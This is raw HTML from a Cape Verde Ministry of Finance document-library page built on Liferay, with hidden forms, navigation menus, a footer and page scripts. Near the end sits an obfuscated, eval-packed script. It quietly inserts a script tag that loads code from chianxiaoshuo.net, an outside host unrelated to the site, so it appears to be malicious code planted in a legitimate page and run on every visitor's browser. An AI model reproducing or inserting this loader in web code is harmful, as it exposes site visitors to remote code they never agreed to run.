id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_dlse_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="482802"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769824009440"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F482802%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
